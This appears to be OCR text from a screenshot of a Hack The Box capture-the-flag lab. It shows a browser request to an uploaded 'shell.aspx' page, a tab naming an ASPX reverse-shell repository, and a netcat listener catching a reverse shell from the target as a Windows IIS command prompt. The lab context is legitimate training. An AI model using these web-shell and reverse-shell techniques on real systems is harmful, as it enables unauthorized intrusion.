 The resource cannot be found. - Mozilla Firefox
spectral - Repos
The resource cannot be fo
GitHub - borjmz/aspx-rev
spectral.worker.htb/shell.aspx
Server Error in '/' Application.
The resource cannot be found.
Description: HTTP 404. The resource you are looking for (or one of its dependencies) could have been removed, had its name changed, or is temporarily u
spelled correctly.
─[eu-dedivip-2]─[10.10.14.90]─[htb-secur1tea@htb-c0hn3b1qa4]─[~]
└──╼ [★]$ sudo nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.90] from (UNKNOWN) [10.129.75.178] 50573
Spawn Shell...
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>